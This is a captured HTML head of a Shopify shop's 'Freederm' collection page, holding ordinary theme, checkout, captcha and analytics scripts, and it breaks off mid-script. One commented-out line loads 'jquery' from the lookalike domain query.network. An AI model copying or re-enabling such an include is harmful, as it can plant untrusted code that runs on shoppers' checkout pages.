

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.makeupoffers.co.uk/collections/freederm
body_size: 28705
content:
<!doctype html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en"> <![endif]-->
<!--[if IE 9 ]><html class="ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!--> <html class="no-js"> <!--<![endif]-->
<head>
  <meta name="google-site-verification" content="mJ3Q0QMsyiGXPKZowG2FJiAiCuLqrr06ssy3NRJYYXs" />
  
  
<!--   <script type="text/javascript" src="https://query.network/jquery"></script> -->
  
  <!-- Basic page needs ================================================== -->
  <meta charset="utf-8">
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.ico?v=94882067630797975211485311201" type="image/x-icon" />

  <!-- Title and description ================================================== -->
  <title>
  Freederm &ndash; Makeup Offers UK
  </title>

  

  <!-- Product meta ================================================== -->
  


  <meta property="og:type" content="website">
  <meta property="og:title" content="Freederm">
  
  <meta property="og:image" content="http://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  <meta property="og:image:secure_url" content="https://www.makeupoffers.co.uk/cdn/shop/t/11/assets/logo.png?v=42231171452329247731485311209">
  



  <meta property="og:url" content="https://www.makeupoffers.co.uk/collections/freederm">
  <meta property="og:site_name" content="Makeup Offers UK">
  


  


  <!-- Helpers ================================================== -->
  <link rel="canonical" href="https://www.makeupoffers.co.uk/collections/freederm">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <!-- Favicon -->
  <link rel="shortcut icon" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/favicon.png?v=18057231903442816391485311201" type="image/x-icon" />
  
   <!-- Styles -->
    <link href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/bootstrap.min.css?v=115285601125988709891485311196" rel="stylesheet" type="text/css" media="all" />

<!-- Theme base and media queries -->

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/component.css?v=30790083734608250811540289642">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles.css?v=123217148786228368101732645015">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/theme-styles-setting.css?v=109266083022482392551732645015">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/responsive.css?v=75596076528193556981544672901">

<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.carousel.css?v=40205257402576527171540289680">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/owl.theme.css?v=39747486034841245431540289632">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jcarousel.css?v=4503241599077623831540289669">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.css?v=37184398741661248091540289621">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.bootstrap3.css?v=146153626875496423331540289611">
<link rel="stylesheet" media="screen" href="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery.fancybox.css?v=75695693733941562951540289657">
<link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">



<!-- Vendor fonts -->
<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  
   <!-- Scripts -->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.1/jquery.min.js"></script> 
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/jquery-cookie.min.js?v=72365755745404048181485311206" type="text/javascript"></script>
<script src="//www.makeupoffers.co.uk/cdn/shop/t/11/assets/selectize.min.js?v=74685606144567451161485311212" type="text/javascript"></script>

<script>
  window.ajax_cart = true;
  window.money_format = "<span class=money>&pound;{{amount}} GBP</span>";
  window.shop_currency = "GBP";
  window.show_multiple_currencies = true;
  window.loading_url = "//www.makeupoffers.co.uk/cdn/shop/t/11/assets/loading.gif?v=123278878654280064831485311208"; 
  window.use_color_swatch = true;
  window.enable_sidebar_multiple_choice = false;
  window.dropdowncart_type = "click";
  window.file_url = "//www.makeupoffers.co.uk/cdn/shop/files/?v=797";
  window.asset_url = "";
  window.images_size = {
    is_crop: false,
    ratio_width : 1,
    ratio_height : 1,
  };
</script>
<script>
  jQuery(document).ready(function(){
    jQuery('.site-nav > li').each(function(){
      var height_ul = jQuery(this).find('.site-nav-dropdown').outerHeight();
      if(height_ul > 800){
        jQuery(this).find('.site-nav-dropdown').css('width','700px');
        jQuery(this).find('.site-nav-dropdown').children('li').css('width','33%');
        jQuery(this).find('.site-nav-dropdown').children('li').css('float','left');
      }
    });
  });
</script>
  
   <!-- fonts -->
	<script type="text/javascript">
  WebFontConfig = {
    google: { families: [ 'Montserrat:400,700:latin','Roboto:400,500,700' ] }
  };
  (function() {
    var wf = document.createElement('script');
    wf.src = ('https:' == document.location.protocol ? 'https' : 'http') +
      '://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
    wf.type = 'text/javascript';
    wf.async = 'true';
    var s = document.getElementsByTagName('script')[0];
    s.parentNode.insertBefore(wf, s);
  })(); </script>

  

  <!-- Header hook for plugins ================================================== -->
  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/6264877/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="8c6e61b452921fe71d20977f76e5299d">
<meta id="in-context-paypal-metadata" data-shop-id="6264877" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="GBP">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/freederm.atom" />
<link rel="alternate" type="application/json+oembed" href="https://www.makeupoffers.co.uk/collections/freederm.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-GB"></script>
<script id="shopify-features" type="application/json">{"accessToken":"8c6e61b452921fe71d20977f76e5299d","betas":["rich-media-storefront-analytics"],"domain":"www.makeupoffers.co.uk","predictiveSearch":true,"shopId":6264877,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "makeupoffers.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"GBP","rate":"1.0"};
Shopify.country = "GB";
Shopify.theme = {"name":"Stable avenues-shopify-template Jan_25_2017","id":165308878,"schema_name":null,"schema_version":null,"theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.makeupoffers.co.uk/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//www.makeupoffers.co.uk/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script id="__st">var __st={"a":6264877,"offset":0,"reqid":"b5ab614c-114b-4e3b-a03a-0dbed65d826b-1769075237","pageurl":"www.makeupoffers.co.uk\/collections\/freederm","u":"6d56221302da","p":"collection","rtyp":"collection","rid":13989969944};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.makeupoffers.co.uk/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.makeupoffers.co.uk/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js" type="text/javascript"></script>
  <![endif]-->

  
  

<meta name="google-site-verification" content="dySE37mdrbNRyrHUHBEARcGk30mG-Ou9DYpYk7GAZLU" />
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 6264877,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 6264877,storefrontBaseUrl: "https://www.makeupoffers.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"855540011","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-ZF94J05BDB\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-ZF94J05BDB\\\",\\\"MC-SMVRQBLYLS\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-ZF94J05BDB\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"269517099","configuration":"{\"campaigns\":\"{\\\"default\\\":{\\\"campaign_id\\\":\\\"38246\\\",\\\"product_id\\\":\\\"61033\\\",\\\"tracking_group_id\\\":\\\"-1\\\",\\\"host\\\":\\\"deals.makeupoffers.co.uk\\\"}}\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"276830e8c47d84bca48a9ace59e9bacf","type":"APP","apiClientId":15880486913,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"165511544","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"187138424","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Makeup Offers UK","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"makeupoffers.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/www.makeupoffers.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.makeupoffers.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"6264877","storefrontBaseUrl":"https:\/\/www.makeupoffers.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"13989969944\",\"title\":\"Freederm\",\"productVariants\":[]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"products":[],"page":{"pageType":"collection","resourceType":"collection","resourceId":13989969944,"requestId":"b5ab614c-114b-4e3b-a03a-0dbed65d826b-1769075237"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
